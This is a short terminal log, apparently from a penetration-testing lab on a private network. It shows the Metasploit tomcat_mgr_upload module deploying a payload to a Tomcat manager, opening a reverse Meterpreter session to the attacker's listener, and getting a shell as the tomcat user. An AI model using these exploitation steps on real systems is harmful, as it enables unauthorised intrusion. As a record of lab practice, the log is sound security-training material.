 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.6.106:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying VoWJNYSpm9jx...
[*] Executing VoWJNYSpm9jx...
[*] Undeploying VoWJNYSpm9jx ...
[*] Sending stage (58851 bytes) to 192.168.6.177
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.6.106:4444 → 192.168.6.177:43320) at 2023-03-26 08:45:18 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > shell id
Process 1 created.
Channel 1 created.
^C
Terminate channel 1? [y/N]  n
^C
Terminate channel 1? [y/N]  y
^C[-] Error running command shell: Interrupt
meterpreter > shell
Process 2 created.
Channel 2 created.
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
id
uid=999(tomcat) gid=999(tomcat) groups=999(tomcat)